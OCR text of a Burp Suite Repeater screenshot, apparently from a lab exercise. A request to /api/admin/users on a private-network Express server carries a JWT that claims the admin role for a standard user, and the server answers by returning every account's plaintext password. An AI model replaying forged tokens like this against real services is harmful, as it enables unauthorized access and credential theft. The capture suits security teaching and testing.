 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
4 × +
Send Cancel < > Target: http://192.168.109.30:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/admin/users HTTP/1.1
2 Host: 192.168.109.30:3000
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
5 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.e
yJpZCI6MiwidXNlcm5hbWUiOiJwYW9sbyIsInJ
vbGUiOiJhZG1pbiIsImlhdCI6MTczNDYyOTA3M
n0.TI4jv_1CnQT4H80JvxYk96AvhCcphQDN0fq
cfLX5G-w
6 Accept: */*
7 Referer: http://192.168.109.30:3000/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 220
5 ETag:
W/"dc-yloAmMa+4D/JxYBdtvmLU3/h7Ps"
6 Date: Thu, 19 Dec 2024 17:53:43 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"users":[
{
"id":1,
"username":"giampaolo",
"password":"adminpass",
"role":"admin"
},
{
"id":2,
"username":"paolo",
"password":"password1",
"role":"standard"
},
{
"id":3,
"username":"sergio",
"password":"password2",
"role":"standard"
}
]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Done 456 bytes | 1,206 millis
Event log (5) All issues Memory: 133.6MB